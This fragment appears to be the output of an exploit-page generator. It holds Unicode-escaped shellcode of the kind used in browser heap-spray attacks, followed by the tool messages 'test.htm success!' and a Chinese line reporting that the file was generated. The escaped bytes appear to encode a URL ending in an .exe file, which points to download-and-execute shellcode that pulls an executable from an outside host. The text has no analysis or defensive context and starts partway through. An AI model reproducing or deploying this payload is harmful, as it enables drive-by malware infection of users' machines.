 %u20ec%udc8b%u206a%uff53%u0456"
%uc765%u0344%u7804%u0065%u3300"
%u56ff%u8b10%u50dc%uff53%u0856"
%u3c75%u748b%u782e%uf503%u8b56"
%u4149%u03ad%u33c5%u0fdb%u10be"
%u030d%u40da%uf1eb%u1f3b%ue775"
%u8b66%u4b0c%u5e8b%u031c%u8bdd"
%uc359%u58e8%uffff%u8eff%u0e4e"
%u8afe%uef0e%ue0ce%u3660%u2f1a"
%u2f2f%u7777%u2e77%u6e69%u6168"
%u7465%u692f%u652e%u6578%u0000";
test.htm success!
生成文件成功